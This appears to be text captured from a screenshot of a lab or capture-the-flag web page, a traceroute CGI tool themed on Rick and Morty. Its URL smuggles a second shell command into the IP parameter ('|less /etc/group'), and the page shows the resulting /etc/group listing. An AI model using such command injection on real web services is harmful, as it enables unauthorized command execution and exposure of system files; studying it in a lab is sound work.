 Super Cool Webpage
192.168.0.117/cgi-bin/tracertool.cgi?ip=192.168.0.103|less /etc/group
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
root:x:0:
bin:x:1:
daemon:x:2:
sys:x:3:
adm:x:4:
tty:x:5:
disk:x:6:
lp:x:7:
mem:x:8:
kmem:x:9:
wheel:x:10:RickSanchez
cdrom:x:11:
mail:x:12:
man:x:15:
dialout:x:18:
floppy:x:19:
games:x:20:
tape:x:33:
video:x:39:
ftp:x:50:
lock:x:54:
audio:x:63:
nobody:x:99:
users:x:100:
utmp:x:22:
utempter:x:35:
input:x:999:
systemd-journal:x:190:
systemd-coredump:x:998:
systemd-timesync:x:997:
systemd-network:x:192:
systemd-resolve:x:193:
dbus:x:81:
polkitd:x:996:
ssh_keys:x:995:
sshd:x:74:
rpc:x:32:
abrt:x:173:
cockpit-ws:x:994:
rpcuser:x:29:
chrony:x:993:
slocate:x:21:
tcpdump:x:72:
RickSanchez:x:1000:
Morty:x:1001:
Summer:x:1002:
apache:x:48:
cgred:x:992: